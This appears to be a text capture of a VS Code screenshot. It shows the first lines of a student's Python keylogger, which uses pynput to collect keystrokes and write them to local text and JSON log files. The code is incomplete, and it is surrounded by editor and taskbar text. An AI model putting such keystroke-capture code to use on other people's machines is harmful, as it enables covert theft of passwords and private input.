 File Edit Selection View Go Run ··· ● import tkinter as tk.py - Untitled (Workspace) - Visual Studio Code
EXPLORER ···
OPEN EDITORS 1 unsaved
import tkinter as tk.py 2
UNTITLED (WORKSPACE)
python
import tkinter as tk.py 2
logs.json
logs.txt
num1 = num2 = num3 =10.py
p-2.py
P-3.py
P-4.py
P-5.py
OUTLINE
keylogger
key_list
x
key_strokes
update_txt_file
key
key_stroke
TIMELINE
1
3
import tkinter as tk.py 2
python > import tkinter as tk.py > ...
1 from tkinter import *
2 import tkinter as tk
3 from pynput import keyboard
4 import json
5 keylogger=None
6
7 key_list = [] hhhhhhhhhhh
8 x = False
9 key_strokes=""
10
11 def update_txt_file(key):
12 with open('logs.txt','w+') as key_stroke:
13 key_stroke.write(key)
14
15 def update_json_file(key_list):
16 with open('logs.json','+wb') as key_log:
17 key_list_bytes = json.dumps(key_list).encode()
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL Python
PS E:\SR\3rd year\python> & C:/Users/shash/AppData/Local/Programs/Python/Python310/python.exe
"e:/SR/3rd year/python/import tkinter as tk.py"
1 1 Ln 7, Col 26 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit
28°C
Partly cloudy
Search
ENG
IN
22:02
13-07-2023